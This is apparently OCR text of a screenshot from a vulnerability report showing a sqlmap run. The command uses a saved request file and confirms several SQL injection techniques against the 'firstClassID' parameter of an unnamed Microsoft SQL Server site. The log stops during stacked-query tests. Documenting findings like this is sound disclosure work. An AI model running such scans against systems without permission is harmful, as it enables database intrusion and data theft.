 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --current-user --dbms ...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:46:05
[10:46:05] [INFO] parsing HTTP request from '4.txt'
[10:46:05] [INFO] testing connection to the target URL
[10:46:05] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[10:46:06] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
 or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[10:46:12] [WARNING] heuristic (basic) test shows that GET parameter 'firstClass
ID' might not be injectable
[10:46:12] [INFO] testing for SQL injection on GET parameter 'firstClassID'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[10:46:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:46:15] [WARNING] reflective value(s) found and filtering out
[10:46:15] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[10:46:17] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[10:46:17] [INFO] GET parameter 'firstClassID' seems to be 'Microsoft SQL Server
/Sybase boolean-based blind - Parameter replace (original value)' injectable
[10:46:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[10:46:18] [INFO] GET parameter 'firstClassID' is 'Microsoft SQL Server/Sybase A
ND error-based - WHERE or HAVING clause' injectable
[10:46:18] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:46:18] [INFO] GET parameter 'firstClassID' is 'Microsoft SQL Server/Sybase i
nline queries' injectable
[10:46:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:46:18] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........
www.wooyun.org